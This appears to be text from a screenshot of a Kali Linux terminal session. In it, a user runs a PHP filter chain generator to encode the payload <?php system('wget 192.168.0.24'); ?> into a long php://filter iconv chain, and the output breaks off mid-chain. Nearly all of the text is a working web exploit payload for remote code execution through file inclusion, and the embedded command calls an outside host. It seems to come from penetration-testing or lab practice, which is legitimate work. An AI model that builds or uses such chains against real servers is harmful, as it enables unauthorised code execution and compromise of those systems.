 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# python3 php_filter_chain_generator.py --chain "<?php system('wget 192.168.0.24'); ?>"
[+] The following gadget chain will generate the following code : <?php system('wget 192.168.0.24'); ?> (base64 value: PD9waHAgc3lzdGVtKCd3Z2V0IDE5Mi4xNjguMC
4yNCcpOyA/Pg)
php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.icon
v.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.
IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|con
vert.iconv.L3.CSISO90|convert.iconv.UCS2.UTF-8|convert.iconv.CSISOLATIN6.UCS-4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.ic
onv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.851.UTF-16|convert.iconv.
L1.T.618BIT|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSA_T500.UTF-32|convert.iconv.CP857.ISO-2022-JP-3|convert.iconv
.ISO2022JP2.CP775|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM891.CSUNICODE|convert.iconv.ISO8859-14.ISO6937|convert
.iconv.BIG-FIVE.UCS-4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L4.UTF32|convert.iconv.CP1250.UCS-2|convert.base64-de